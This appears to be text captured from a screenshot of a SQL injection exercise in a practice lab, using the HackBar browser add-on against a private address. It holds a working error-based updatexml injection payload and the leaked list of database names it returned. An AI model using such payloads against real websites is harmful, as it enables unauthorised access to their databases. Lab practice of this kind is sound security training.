 Welcome Pentester
XPATH syntax error: ',bWAPP,dedecmsv57gbksp1,dvwa,met'
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://172.16.12.2/updatexml_Digital.php
?id=1 and updatexml(1,(select group_concat(schema_name) from information_schema.schemata),1) --+
Post data Referer User Agent Cookies Clear All